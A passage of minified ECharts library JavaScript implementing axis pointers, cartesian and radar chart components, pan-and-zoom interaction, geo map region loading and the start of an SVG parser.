u=t[l].coord;a[0]=u,a[1]=0,s[0]=u,s[1]=n,e&&(Rt(a,a,e),Rt(s,s,e));var h=new tu({subPixelOptimize:!0,shape:{x1:a[0],y1:a[1],x2:s[0],y2:s[1]},style:i,z2:2,autoBatch:!0,silent:!0});h.anid=r+"_"+t[l].tickValue,o.push(h)}return o}function yS(t,e){var n={axesInfo:{},seriesInvolved:!1,coordSysAxesInfo:{},coordSysMap:{}};return function(t,e,n){var i=e.getComponent("tooltip"),r=e.getComponent("axisPointer"),o=r.get("link",!0)||[],a=[];P(n.getCoordinateSystems(),(function(n){if(n.axisPointerEnabled){var s=bS(n.model),l=t.coordSysAxesInfo[s]={};t.coordSysMap[s]=n;var u=n.model.getModel("tooltip",i);if(P(n.getAxes(),V(d,!1,null)),n.getTooltipAxes&&i&&u.get("show")){var h="axis"===u.get("trigger"),c="cross"===u.get(["axisPointer","type"]),p=n.getTooltipAxes(u.get(["axisPointer","axis"]));(h||c)&&P(p.baseAxes,V(d,!c||"cross",h)),c&&P(p.otherAxes,V(d,"cross",!1))}}function d(i,s,h){var c=h.model.getModel("axisPointer",r),p=c.get("show");if(p&&("auto"!==p||i||xS(c))){null==s&&(s=c.get("triggerTooltip"));var d=(c=i?function(t,e,n,i,r,o){var a=e.getModel("axisPointer"),s={};P(["type","snap","lineStyle","shadowStyle","label","animation","animationDurationUpdate","animationEasingUpdate","z"],(function(t){s[t]=w(a.get(t))})),s.snap="category"!==t.type&&!!o,"cross"===a.get("type")&&(s.type="line");var l=s.label||(s.label={});if(null==l.show&&(l.show=!1),"cross"===r){var u=a.get(["label","show"]);if(l.show=null==u||u,!o){var h=s.lineStyle=a.get("crossStyle");h&&T(l,h.textStyle)}}return t.model.getModel("axisPointer",new Sh(s,n,i))}(h,u,r,e,i,s):c).get("snap"),f=bS(h.model),g=s||d||"category"===h.type,y=t.axesInfo[f]={key:f,axis:h,coordSys:n,axisPointerModel:c,triggerTooltip:s,involveSeries:g,snap:d,useHandle:xS(c),seriesModels:[],linkGroup:null};l[f]=y,t.seriesInvolved=t.seriesInvolved||g;var v=function(t,e){for(var n=e.model,i=e.dim,r=0;r<t.length;r++){var o=t[r]||{};if(vS(o[i+"AxisId"],n.id)||vS(o[i+"AxisIndex"],n.componentIndex)||vS(o[i+"AxisName"],n.name))return r}}(o,h);if(null!=v){var m=a[v]||(a[v]={axesInfo:{}});m.axesInfo[f]=y,m.mapper=o[v].mapper,y.linkGroup=m}}}}))}(n,t,e),n.seriesInvolved&&function(t,e){e.eachSeries((function(e){var n=e.coordinateSystem,i=e.get(["tooltip","trigger"],!0),r=e.get(["tooltip","show"],!0);n&&"none"!==i&&!1!==i&&"item"!==i&&!1!==r&&!1!==e.get(["axisPointer","show"],!0)&&P(t.coordSysAxesInfo[bS(n.model)],(function(t){var i=t.axis;n.getAxis(i.dim)===i&&(t.seriesModels.push(e),null==t.seriesDataCount&&(t.seriesDataCount=0),t.seriesDataCount+=e.getData().count())}))}))}(n,t),n}function vS(t,e){return"all"===t||F(t)&&A(t,e)>=0||t===e}function mS(t){var e=_S(t);if(e){var n=e.axisPointerModel,i=e.axis.scale,r=n.option,o=n.get("status"),a=n.get("value");null!=a&&(a=i.parse(a));var s=xS(n);null==o&&(r.status=s?"show":"hide");var l=i.getExtent().slice();l[0]>l[1]&&l.reverse(),(null==a||a>l[1])&&(a=l[1]),a<l[0]&&(a=l[0]),r.value=a,s&&(r.status=e.axis.scale.isBlank()?"hide":"show")}}function _S(t){var e=(t.ecModel.getComponent("axisPointer")||{}).coordSysAxesInfo;return e&&e.axesInfo[bS(t)]}function xS(t){return!!t.get(["handle","show"])}function bS(t){return t.type+"||"+t.id}var wS={},SS=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.render=function(e,n,i,r){this.axisPointerClass&&mS(e),t.prototype.render.apply(this,arguments),this._doUpdateAxisPointerClass(e,i,!0)},e.prototype.updateAxisPointer=function(t,e,n,i){this._doUpdateAxisPointerClass(t,n,!1)},e.prototype.remove=function(t,e){var n=this._axisPointer;n&&n.remove(e)},e.prototype.dispose=function(e,n){this._disposeAxisPointer(n),t.prototype.dispose.apply(this,arguments)},e.prototype._doUpdateAxisPointerClass=function(t,n,i){var r=e.getAxisPointerClass(this.axisPointerClass);if(r){var o=function(t){var e=_S(t);return e&&e.axisPointerModel}(t);o?(this._axisPointer||(this._axisPointer=new r)).render(t,o,n,i):this._disposeAxisPointer(n)}},e.prototype._disposeAxisPointer=function(t){this._axisPointer&&this._axisPointer.dispose(t),this._axisPointer=null},e.registerAxisPointerClass=function(t,e){wS[t]=e},e.getAxisPointerClass=function(t){return t&&wS[t]},e.type="axis",e}(pf),MS=Lr();function IS(t,e,n,i){var r=n.axis;if(!r.scale.isBlank()){var o=n.getModel("splitArea"),a=o.getModel("areaStyle"),s=a.get("color"),l=i.coordinateSystem.getRect(),u=r.getTicksCoords({tickModel:o,clamp:!0});if(u.length){var h=s.length,c=MS(t).splitAreaColors,p=ht(),d=0;if(c)for(var f=0;f<u.length;f++){var g=c.get(u[f].tickValue);if(null!=g){d=(g+(h-1)*f)%h;break}}var y=r.toGlobalCoord(u[0].coord),v=a.getAreaStyle();s=F(s)?s:[s];for(f=1;f<u.length;f++){var m=r.toGlobalCoord(u[f].coord),_=void 0,x=void 0,b=void 0,w=void 0;r.isHorizontal()?(_=y,x=l.y,b=m-_,w=l.height,y=_+b):(_=l.x,x=y,b=l.width,y=x+(w=m-x));var S=u[f-1].tickValue;null!=S&&p.set(S,d),e.add(new os({anid:null!=S?"area_"+S:null,shape:{x:_,y:x,width:b,height:w},style:T({fill:s[d]},v),autoBatch:!0,silent:!0})),d=(d+1)%h}MS(t).splitAreaColors=p}}}function TS(t){MS(t).splitAreaColors=null}var CS=["axisLine","axisTickLabel","axisName"],AS=["splitArea","splitLine","minorSplitLine"],DS=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.axisPointerClass="CartesianAxisPointer",n}return n(e,t),e.prototype.render=function(e,n,i,r){this.group.removeAll();var o=this._axisGroup;if(this._axisGroup=new zi,this.group.add(this._axisGroup),e.get("show")){var a=e.getCoordSysModel(),s=nS(a,e),l=new hS(e,I({handleAutoShown:function(t){for(var n=a.coordinateSystem.getCartesians(),i=0;i<n.length;i++){var r=n[i].getOtherAxis(e.axis).type;if("value"===r||"log"===r)return!0}return!1}},s));P(CS,l.add,l),this._axisGroup.add(l.getGroup()),P(AS,(function(t){e.get([t,"show"])&&LS[t](this,this._axisGroup,e,a)}),this),Wu(o,this._axisGroup,e),t.prototype.render.call(this,e,n,i,r)}},e.prototype.remove=function(){TS(this)},e.type="cartesianAxis",e}(SS),LS={splitLine:function(t,e,n,i){var r=n.axis;if(!r.scale.isBlank()){var o=n.getModel("splitLine"),a=o.getModel("lineStyle"),s=a.get("color");s=F(s)?s:[s];for(var l=i.coordinateSystem.getRect(),u=r.isHorizontal(),h=0,c=r.getTicksCoords({tickModel:o}),p=[],d=[],f=a.getLineStyle(),g=0;g<c.length;g++){var y=r.toGlobalCoord(c[g].coord);u?(p[0]=y,p[1]=l.y,d[0]=y,d[1]=l.y+l.height):(p[0]=l.x,p[1]=y,d[0]=l.x+l.width,d[1]=y);var v=h++%s.length,m=c[g].tickValue;e.add(new tu({anid:null!=m?"line_"+c[g].tickValue:null,subPixelOptimize:!0,autoBatch:!0,shape:{x1:p[0],y1:p[1],x2:d[0],y2:d[1]},style:T({stroke:s[v]},f),silent:!0}))}}},minorSplitLine:function(t,e,n,i){var r=n.axis,o=n.getModel("minorSplitLine").getModel("lineStyle"),a=i.coordinateSystem.getRect(),s=r.isHorizontal(),l=r.getMinorTicksCoords();if(l.length)for(var u=[],h=[],c=o.getLineStyle(),p=0;p<l.length;p++)for(var d=0;d<l[p].length;d++){var f=r.toGlobalCoord(l[p][d].coord);s?(u[0]=f,u[1]=a.y,h[0]=f,h[1]=a.y+a.height):(u[0]=a.x,u[1]=f,h[0]=a.x+a.width,h[1]=f),e.add(new tu({anid:"minor_line_"+l[p][d].tickValue,subPixelOptimize:!0,autoBatch:!0,shape:{x1:u[0],y1:u[1],x2:h[0],y2:h[1]},style:c,silent:!0}))}},splitArea:function(t,e,n,i){IS(t,e,n,i)}},kS=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.type="xAxis",e}(DS),PS=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.type=kS.type,e}return n(e,t),e.type="yAxis",e}(DS),OS=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.type="grid",e}return n(e,t),e.prototype.render=function(t,e){this.group.removeAll(),t.get("show")&&this.group.add(new os({shape:t.coordinateSystem.getRect(),style:T({fill:t.get("backgroundColor")},t.getItemStyle()),silent:!0,z2:-1}))},e.type="grid",e}(pf),RS={offset:0};function NS(t){t.registerComponentView(OS),t.registerComponentModel(Hw),t.registerCoordinateSystem("cartesian2d",oS),qw(t,"x",Ww,RS),qw(t,"y",Ww,RS),t.registerComponentView(kS),t.registerComponentView(PS),t.registerPreprocessor((function(t){t.xAxis&&t.yAxis&&!t.grid&&(t.grid={})}))}function ES(t){t.eachSeriesByType("radar",(function(t){var e=t.getData(),n=[],i=t.coordinateSystem;if(i){var r=i.getIndicatorAxes();P(r,(function(t,o){e.each(e.mapDimension(r[o].dim),(function(t,e){n[e]=n[e]||[];var r=i.dataToPoint(t,o);n[e][o]=zS(r)?r:BS(i)}))})),e.each((function(t){var r=E(n[t],(function(t){return zS(t)}))||BS(i);n[t].push(r.slice()),e.setItemLayout(t,n[t])}))}}))}function zS(t){return!isNaN(t[0])&&!isNaN(t[1])}function BS(t){return[t.cx,t.cy]}function VS(t){var e=t.polar;if(e){F(e)||(e=[e]);var n=[];P(e,(function(e,i){e.indicator?(e.type&&!e.shape&&(e.shape=e.type),t.radar=t.radar||[],F(t.radar)||(t.radar=[t.radar]),t.radar.push(e)):n.push(e)})),t.polar=n}P(t.series,(function(t){t&&"radar"===t.type&&t.polarIndex&&(t.radarIndex=t.polarIndex)}))}var FS=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.render=function(t,e,n){var i=t.coordinateSystem,r=this.group,o=t.getData(),a=this._data;function s(t,e){var n=t.getItemVisual(e,"symbol")||"circle";if("none"!==n){var i=function(t){return F(t)||(t=[+t,+t]),t}(t.getItemVisual(e,"symbolSize")),r=uy(n,-1,-1,2,2),o=t.getItemVisual(e,"symbolRotate")||0;return r.attr({style:{strokeNoScale:!0},z2:100,scaleX:i[0]/2,scaleY:i[1]/2,rotation:o*Math.PI/180||0}),r}}function l(e,n,i,r,o,a){i.removeAll();for(var l=0;l<n.length-1;l++){var u=s(r,o);u&&(u.__dimIdx=l,e[l]?(u.setPosition(e[l]),Ku[a?"initProps":"updateProps"](u,{x:n[l][0],y:n[l][1]},t,o)):u.setPosition(n[l]),i.add(u))}}function u(t){return O(t,(function(t){return[i.cx,i.cy]}))}o.diff(a).add((function(e){var n=o.getItemLayout(e);if(n){var i=new ql,r=new $l,a={shape:{points:n}};i.shape.points=u(n),r.shape.points=u(n),Ru(i,a,t,e),Ru(r,a,t,e);var s=new zi,h=new zi;s.add(r),s.add(i),s.add(h),l(r.shape.points,n,h,o,e,!0),o.setItemGraphicEl(e,s)}})).update((function(e,n){var i=a.getItemGraphicEl(n),r=i.childAt(0),s=i.childAt(1),u=i.childAt(2),h={shape:{points:o.getItemLayout(e)}};h.shape.points&&(l(r.shape.points,h.shape.points,u,o,e,!1),Ou(r,h,t),Ou(s,h,t),o.setItemGraphicEl(e,i))})).remove((function(t){r.remove(a.getItemGraphicEl(t))})).execute(),o.eachItemGraphicEl((function(t,e){var n=o.getItemModel(e),i=t.childAt(0),a=t.childAt(1),s=t.childAt(2),l=o.getItemVisual(e,"style"),u=l.fill;r.add(t),i.useStyle(T(n.getModel("lineStyle").getLineStyle(),{fill:"none",stroke:u})),nl(i,n,"lineStyle"),nl(a,n,"areaStyle");var h=n.getModel("areaStyle"),c=h.isEmpty()&&h.parentModel.isEmpty();a.ignore=c,P(["emphasis","select","blur"],(function(t){var e=n.getModel([t,"areaStyle"]),i=e.isEmpty()&&e.parentModel.isEmpty();a.ensureState(t).ignore=i&&c})),a.useStyle(T(h.getAreaStyle(),{fill:u,opacity:.7,decal:l.decal}));var p=n.getModel("emphasis"),d=p.getModel("itemStyle").getItemStyle();s.eachChild((function(t){if(t instanceof Ja){var i=t.style;t.useStyle(I({image:i.image,x:i.x,y:i.y,width:i.width,height:i.height},l))}else t.useStyle(l),t.setColor(u);t.ensureState("emphasis").style=w(d);var r=o.get(o.dimensions[t.__dimIdx],e);(null==r||isNaN(r))&&(r=""),th(t,eh(n),{labelFetcher:o.hostModel,labelDataIndex:e,labelDimIndex:t.__dimIdx,defaultText:r,inheritColor:u,defaultOpacity:l.opacity})})),Js(t,p.get("focus"),p.get("blurScope"))})),this._data=o},e.prototype.remove=function(){this.group.removeAll(),this._data=null},e.type="radar",e}(yf),GS=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.useColorPaletteOnData=!0,n.hasSymbolVisual=!0,n}return n(e,t),e.prototype.init=function(e){t.prototype.init.apply(this,arguments),this.legendVisualProvider=new Nw(B(this.getData,this),B(this.getRawData,this))},e.prototype.getInitialData=function(t,e){return Rw(this,{generateCoord:"indicator_",generateCoordCount:1/0})},e.prototype.formatTooltip=function(t,e,n){var i=this.getData(),r=this.coordinateSystem.getIndicatorAxes(),o=this.getData().getName(t),a=""===o?this.name:o,s=$d(this,t);return Yd("section",{header:a,sortBlocks:!0,blocks:O(r,(function(e){var n=i.get(i.mapDimension(e.dim),t);return Yd("nameValue",{markerType:"subItem",markerColor:s,name:e.name,value:n,sortParam:n})}))})},e.prototype.getTooltipPosition=function(t){if(null!=t)for(var e=this.getData(),n=this.coordinateSystem,i=e.getValues(O(n.dimensions,(function(t){return e.mapDimension(t)})),t),r=0,o=i.length;r<o;r++)if(!isNaN(i[r])){var a=n.getIndicatorAxes();return n.coordToPoint(a[r].dataToCoord(i[r]),r)}},e.type="series.radar",e.dependencies=["radar"],e.defaultOption={zlevel:0,z:2,coordinateSystem:"radar",legendHoverLink:!0,radarIndex:0,lineStyle:{width:2,type:"solid"},label:{position:"top"},symbol:"emptyCircle",symbolSize:4},e}(rf),HS=Zw.value;function WS(t,e){return T({show:e},t)}var YS=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.optionUpdated=function(){var t=this.get("boundaryGap"),e=this.get("splitNumber"),n=this.get("scale"),i=this.get("axisLine"),r=this.get("axisTick"),o=this.get("axisLabel"),a=this.get("axisName"),s=this.get(["axisName","show"]),l=this.get(["axisName","formatter"]),u=this.get("axisNameGap"),h=this.get("triggerEvent"),c=O(this.get("indicator")||[],(function(c){null!=c.max&&c.max>0&&!c.min?c.min=0:null!=c.min&&c.min<0&&!c.max&&(c.max=0);var p=a;null!=c.color&&(p=T({color:c.color},a));var d=S(w(c),{boundaryGap:t,splitNumber:e,scale:n,axisLine:i,axisTick:r,axisLabel:o,name:c.text,nameLocation:"end",nameGap:u,nameTextStyle:p,triggerEvent:h},!1);if(s||(d.name=""),"string"==typeof l){var f=d.name;d.name=l.replace("{value}",null!=f?f:"")}else"function"==typeof l&&(d.name=l(d.name,d));var g=new Sh(d,null,this.ecModel);return L(g,j_.prototype),g.mainType="radar",g.componentIndex=this.componentIndex,g}),this);this._indicatorModels=c},e.prototype.getIndicatorModels=function(){return this._indicatorModels},e.type="radar",e.defaultOption={zlevel:0,z:0,center:["50%","50%"],radius:"75%",startAngle:90,axisName:{show:!0},boundaryGap:[0,0],splitNumber:5,axisNameGap:15,scale:!1,shape:"polygon",axisLine:S({lineStyle:{color:"#bbb"}},HS.axisLine),axisLabel:WS(HS.axisLabel,!1),axisTick:WS(HS.axisTick,!1),splitLine:WS(HS.splitLine,!0),splitArea:WS(HS.splitArea,!0),indicator:[]},e}(Nc),XS=["axisLine","axisTickLabel","axisName"],US=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.render=function(t,e,n){this.group.removeAll(),this._buildAxes(t),this._buildSplitLineAndArea(t)},e.prototype._buildAxes=function(t){var e=t.coordinateSystem;P(O(e.getIndicatorAxes(),(function(t){return new hS(t.model,{position:[e.cx,e.cy],rotation:t.angle,labelDirection:-1,tickDirection:-1,nameDirection:1})})),(function(t){P(XS,t.add,t),this.group.add(t.getGroup())}),this)},e.prototype._buildSplitLineAndArea=function(t){var e=t.coordinateSystem,n=e.getIndicatorAxes();if(n.length){var i=t.get("shape"),r=t.getModel("splitLine"),o=t.getModel("splitArea"),a=r.getModel("lineStyle"),s=o.getModel("areaStyle"),l=r.get("show"),u=o.get("show"),h=a.get("color"),c=s.get("color"),p=F(h)?h:[h],d=F(c)?c:[c],f=[],g=[];if("circle"===i)for(var y=n[0].getTicksCoords(),v=e.cx,m=e.cy,_=0;_<y.length;_++){if(l)f[A(f,p,_)].push(new Tl({shape:{cx:v,cy:m,r:y[_].coord}}));if(u&&_<y.length-1)g[A(g,d,_)].push(new Xl({shape:{cx:v,cy:m,r0:y[_].coord,r:y[_+1].coord}}))}else{var x,b=O(n,(function(t,n){var i=t.getTicksCoords();return x=null==x?i.length-1:Math.min(i.length-1,x),O(i,(function(t){return e.coordToPoint(t.coord,n)}))})),w=[];for(_=0;_<=x;_++){for(var S=[],M=0;M<n.length;M++)S.push(b[M][_]);if(S[0]&&S.push(S[0].slice()),l)f[A(f,p,_)].push(new $l({shape:{points:S}}));if(u&&w)g[A(g,d,_-1)].push(new ql({shape:{points:S.concat(w)}}));w=S.slice().reverse()}}var I=a.getLineStyle(),C=s.getAreaStyle();P(g,(function(t,e){this.group.add(Du(t,{style:T({stroke:"none",fill:d[e%d.length]},C),silent:!0}))}),this),P(f,(function(t,e){this.group.add(Du(t,{style:T({fill:"none",stroke:p[e%p.length]},I),silent:!0}))}),this)}function A(t,e,n){var i=n%e.length;return t[i]=t[i]||[],i}},e.type="radar",e}(pf),ZS=function(t){function e(e,n,i){var r=t.call(this,e,n,i)||this;return r.type="value",r.angle=0,r.name="",r}return n(e,t),e}(vx),jS=function(){function t(t,e,n){this.dimensions=[],this._model=t,this._indicatorAxes=O(t.getIndicatorModels(),(function(t,e){var n="indicator_"+e,i=new ZS(n,new e_);return i.name=t.get("name"),i.model=t,t.axis=i,this.dimensions.push(n),i}),this),this.resize(t,n)}return t.prototype.getIndicatorAxes=function(){return this._indicatorAxes},t.prototype.dataToPoint=function(t,e){var n=this._indicatorAxes[e];return this.coordToPoint(n.dataToCoord(t),e)},t.prototype.coordToPoint=function(t,e){var n=this._indicatorAxes[e].angle;return[this.cx+t*Math.cos(n),this.cy-t*Math.sin(n)]},t.prototype.pointToData=function(t){var e=t[0]-this.cx,n=t[1]-this.cy,i=Math.sqrt(e*e+n*n);e/=i,n/=i;for(var r,o=Math.atan2(-n,e),a=1/0,s=-1,l=0;l<this._indicatorAxes.length;l++){var u=this._indicatorAxes[l],h=Math.abs(o-u.angle);h<a&&(r=u,s=l,a=h)}return[s,+(r&&r.coordToData(i))]},t.prototype.resize=function(t,e){var n=t.get("center"),i=e.getWidth(),r=e.getHeight(),o=Math.min(i,r)/2;this.cx=Zi(n[0],i),this.cy=Zi(n[1],r),this.startAngle=t.get("startAngle")*Math.PI/180;var a=t.get("radius");"string"!=typeof a&&"number"!=typeof a||(a=[0,a]),this.r0=Zi(a[0],o),this.r=Zi(a[1],o),P(this._indicatorAxes,(function(t,e){t.setExtent(this.r0,this.r);var n=this.startAngle+e*Math.PI*2/this._indicatorAxes.length;n=Math.atan2(Math.sin(n),Math.cos(n)),t.angle=n}),this)},t.prototype.update=function(t,e){var n=this._indicatorAxes,i=this._model;P(n,(function(t){t.scale.setExtent(1/0,-1/0)})),t.eachSeriesByType("radar",(function(e,r){if("radar"===e.get("coordinateSystem")&&t.getComponent("radar",e.get("radarIndex"))===i){var o=e.getData();P(n,(function(t){t.scale.unionExtentFromData(o,o.mapDimension(t.dim))}))}}),this);var r=i.get("splitNumber");function o(t){var e=Math.pow(10,Math.floor(Math.log(t)/Math.LN10)),n=t/e;return 2===n?n=5:n*=2,n*e}P(n,(function(t,e){var n=V_(t.scale,t.model).extent;F_(t.scale,t.model);var i=t.model,a=t.scale,s=B_(a,i.get("min",!0)),l=B_(a,i.get("max",!0)),u=a.getInterval();if(null!=s&&null!=l)a.setExtent(+s,+l),a.setInterval((l-s)/r);else if(null!=s){var h=void 0;do{h=s+u*r,a.setExtent(+s,h),a.setInterval(u),u=o(u)}while(h<n[1]&&isFinite(h)&&isFinite(n[1]))}else if(null!=l){var c=void 0;do{c=l-u*r,a.setExtent(c,+l),a.setInterval(u),u=o(u)}while(c>n[0]&&isFinite(c)&&isFinite(n[0]))}else{a.getTicks().length-1>r&&(u=o(u));c=ji((h=Math.ceil(n[1]/u)*u)-u*r);a.setExtent(c,h),a.setInterval(u)}}))},t.prototype.convertToPixel=function(t,e,n){return console.warn("Not implemented."),null},t.prototype.convertFromPixel=function(t,e,n){return console.warn("Not implemented."),null},t.prototype.containPoint=function(t){return console.warn("Not implemented."),!1},t.create=function(e,n){var i=[];return e.eachComponent("radar",(function(r){var o=new t(r,e,n);i.push(o),r.coordinateSystem=o})),e.eachSeriesByType("radar",(function(t){"radar"===t.get("coordinateSystem")&&(t.coordinateSystem=i[t.get("radarIndex")||0])})),i},t.dimensions=[],t}();function qS(t){t.registerCoordinateSystem("radar",jS),t.registerComponentModel(YS),t.registerComponentView(US)}var KS="\0_ec_interaction_mutex";function $S(t,e){return!!JS(t)[e]}function JS(t){return t[KS]||(t[KS]={})}Yv({type:"takeGlobalCursor",event:"globalCursorTaken",update:"update"},(function(){}));var QS=function(t){function e(e){var n=t.call(this)||this;n._zr=e;var i=B(n._mousedownHandler,n),r=B(n._mousemoveHandler,n),o=B(n._mouseupHandler,n),a=B(n._mousewheelHandler,n),s=B(n._pinchHandler,n);return n.enable=function(t,n){this.disable(),this._opt=T(w(n)||{},{zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!1,preventDefaultMouseMove:!0}),null==t&&(t=!0),!0!==t&&"move"!==t&&"pan"!==t||(e.on("mousedown",i),e.on("mousemove",r),e.on("mouseup",o)),!0!==t&&"scale"!==t&&"zoom"!==t||(e.on("mousewheel",a),e.on("pinch",s))},n.disable=function(){e.off("mousedown",i),e.off("mousemove",r),e.off("mouseup",o),e.off("mousewheel",a),e.off("pinch",s)},n}return n(e,t),e.prototype.isDragging=function(){return this._dragging},e.prototype.isPinching=function(){return this._pinching},e.prototype.setPointerChecker=function(t){this.pointerChecker=t},e.prototype.dispose=function(){this.disable()},e.prototype._mousedownHandler=function(t){if(!(ne(t)||t.target&&t.target.draggable)){var e=t.offsetX,n=t.offsetY;this.pointerChecker&&this.pointerChecker(t,e,n)&&(this._x=e,this._y=n,this._dragging=!0)}},e.prototype._mousemoveHandler=function(t){if(this._dragging&&nM("moveOnMouseMove",t,this._opt)&&"pinch"!==t.gestureEvent&&!$S(this._zr,"globalPan")){var e=t.offsetX,n=t.offsetY,i=this._x,r=this._y,o=e-i,a=n-r;this._x=e,this._y=n,this._opt.preventDefaultMouseMove&&ee(t.event),eM(this,"pan","moveOnMouseMove",t,{dx:o,dy:a,oldX:i,oldY:r,newX:e,newY:n,isAvailableBehavior:null})}},e.prototype._mouseupHandler=function(t){ne(t)||(this._dragging=!1)},e.prototype._mousewheelHandler=function(t){var e=nM("zoomOnMouseWheel",t,this._opt),n=nM("moveOnMouseWheel",t,this._opt),i=t.wheelDelta,r=Math.abs(i),o=t.offsetX,a=t.offsetY;if(0!==i&&(e||n)){if(e){var s=r>3?1.4:r>1?1.2:1.1;tM(this,"zoom","zoomOnMouseWheel",t,{scale:i>0?s:1/s,originX:o,originY:a,isAvailableBehavior:null})}if(n){var l=Math.abs(i);tM(this,"scrollMove","moveOnMouseWheel",t,{scrollDelta:(i>0?1:-1)*(l>3?.4:l>1?.15:.05),originX:o,originY:a,isAvailableBehavior:null})}}},e.prototype._pinchHandler=function(t){$S(this._zr,"globalPan")||tM(this,"zoom",null,t,{scale:t.pinchScale>1?1.1:1/1.1,originX:t.pinchX,originY:t.pinchY,isAvailableBehavior:null})},e}(Ft);function tM(t,e,n,i,r){t.pointerChecker&&t.pointerChecker(i,r.originX,r.originY)&&(ee(i.event),eM(t,e,n,i,r))}function eM(t,e,n,i,r){r.isAvailableBehavior=B(nM,null,n,i),t.trigger(e,r)}function nM(t,e,n){var i=n[t];return!t||i&&(!H(i)||e.event[i+"Key"])}function iM(t,e,n){var i=t.target;i.x+=e,i.y+=n,i.dirty()}function rM(t,e,n,i){var r=t.target,o=t.zoomLimit,a=t.zoom=t.zoom||1;if(a*=e,o){var s=o.min||0,l=o.max||1/0;a=Math.max(Math.min(l,a),s)}var u=a/t.zoom;t.zoom=a,r.x-=(n-r.x)*(u-1),r.y-=(i-r.y)*(u-1),r.scaleX*=u,r.scaleY*=u,r.dirty()}var oM={axisPointer:1,tooltip:1,brush:1};function aM(t,e,n){var i=e.getComponentByElement(t.topTarget),r=i&&i.coordinateSystem;return i&&i!==n&&!oM.hasOwnProperty(i.mainType)&&r&&r.model!==n}for(var sM=[126,25],lM=[[[0,3.5],[7,11.2],[15,11.9],[30,7],[42,.7],[52,.7],[56,7.7],[59,.7],[64,.7],[64,0],[5,0],[0,3.5]],[[13,16.1],[19,14.7],[16,21.7],[11,23.1],[13,16.1]],[[12,32.2],[14,38.5],[15,38.5],[13,32.2],[12,32.2]],[[16,47.6],[12,53.2],[13,53.2],[18,47.6],[16,47.6]],[[6,64.4],[8,70],[9,70],[8,64.4],[6,64.4]],[[23,82.6],[29,79.8],[30,79.8],[25,82.6],[23,82.6]],[[37,70.7],[43,62.3],[44,62.3],[39,70.7],[37,70.7]],[[48,51.1],[51,45.5],[53,45.5],[50,51.1],[48,51.1]],[[51,35],[51,28.7],[53,28.7],[53,35],[51,35]],[[52,22.4],[55,17.5],[56,17.5],[53,22.4],[52,22.4]],[[58,12.6],[62,7],[63,7],[60,12.6],[58,12.6]],[[0,3.5],[0,93.1],[64,93.1],[64,0],[63,0],[63,92.4],[1,92.4],[1,3.5],[0,3.5]]],uM=0;uM<lM.length;uM++)for(var hM=0;hM<lM[uM].length;hM++)lM[uM][hM][0]/=10.5,lM[uM][hM][1]/=-14,lM[uM][hM][0]+=sM[0],lM[uM][hM][1]+=sM[1];var cM={"南海诸岛":[32,80],"广东":[0,-10],"香港":[10,5],"澳门":[-10,10],"天津":[5,5]};var pM={Russia:[100,60],"United States":[-99,38],"United States of America":[-99,38]};var dM=[[[123.45165252685547,25.73527164402261],[123.49731445312499,25.73527164402261],[123.49731445312499,25.750734064600884],[123.45165252685547,25.750734064600884],[123.45165252685547,25.73527164402261]]];var fM=Lr(),gM={load:function(t,e,n){var i=fM(e).parsed;if(i)return i;var r,o=e.specialAreas||{},a=e.geoJSON;try{r=a?ex(a,n):[]}catch(t){throw new Error("Invalid geoJson format\n"+t.message)}return function(t,e){"china"===t&&e.push(new Q_("南海诸岛",O(lM,(function(t){return{type:"polygon",exterior:t}})),sM))}(t,r),P(r,(function(e){var n=e.name;!function(t,e){if("china"===t){var n=cM[e.name];if(n){var i=e.center;i[0]+=n[0]/10.5,i[1]+=-n[1]/14}}}(t,e),function(t,e){if("world"===t){var n=pM[e.name];if(n){var i=e.center;i[0]=n[0],i[1]=n[1]}}}(t,e),function(t,e){"china"===t&&"台湾"===e.name&&e.geometries.push({type:"polygon",exterior:dM[0]})}(t,e);var i=o[n];i&&e.transformTo(i.left,i.top,i.width,i.height)})),fM(e).parsed={regions:r,boundingRect:yM(r)}}};function yM(t){for(var e,n=0;n<t.length;n++){var i=t[n].getBoundingRect();(e=e||i.clone()).union(i)}return e}var vM,mM=/[\s,]+/,_M=function(){function t(){this._defs={},this._root=null,this._isDefine=!1,this._isText=!1}return t.prototype.parse=function(t,e){e=e||{};var n=og(t);if(!n)throw new Error("Illegal svg");var i=new zi;this._root=i;var r=n.getAttribute("viewBox")||"",o=parseFloat(n.getAttribute("width")||e.width),a=parseFloat(n.getAttribute("height")||e.height);isNaN(o)&&(o=null),isNaN(a)&&(a=null),MM(n,i,null,!0);for(var s,l,u=n.firstChild;u;)this._parseNode(u,i),u=u.nextSibling;if(r){var h=ot(r).split(mM);h.length>=4&&(s={x:parseFloat(h[0]||0),y:parseFloat(h[1]||0),width:parseFloat(h[2]),height:parseFloat(h[3])})}if(s&&null!=o&&null!=a&&(l=DM(s,o,a),!e.ignoreViewBox)){var c=i;(i=new zi).add(c),c.scaleX=c.scaleY=l.scale,c.x=l.x,c.y=l.y}return e.ignoreRootClip||null==o||null==a||i.setClipPath(new os({shape:{x:0,y:0,width:o,height:a}})),{root:i,width:o,height:a,viewBoxRect:s,viewBoxTransform:l}},t.prototype._parseNode=function(t,e){var n,i,r=t.nodeName.toLowerCase();if("defs"===r?this._isDefine=!0:"text"===r&&(this._isText=!0),this._isDefine){if(i=xM[r]){var o=i.call(this,t),a=t.getAttribute("id");a&&(this._defs[a]=o)}}else(i=vM[r])&&(n=i.call(this,t,e),e.add(n));if(n)for(var s=t.firstChild;s;)1===s.nodeType&&this._parseNode(s,n),3===s.nodeType&&this._isText&&this._parseText(s,n),s=s.nextSibling;"defs"===r?this._isDefine=!1:"text"===r&&(this._isText=!1)},t.prototype._parseText=function(t,e){if(1===t.nodeType){var 